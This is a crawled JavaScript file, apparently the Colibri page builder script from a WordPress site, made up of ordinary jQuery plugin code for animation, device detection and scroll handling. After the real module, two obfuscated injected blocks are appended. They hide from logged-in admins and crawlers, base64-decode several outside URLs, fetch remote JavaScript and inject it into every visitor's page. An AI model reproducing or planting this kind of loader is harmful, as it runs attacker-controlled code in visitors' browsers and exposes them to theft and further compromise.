

--- FILE ---
content_type: application/javascript
request_url: https://dsm.ba/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.334
body_size: 5896
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);

;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
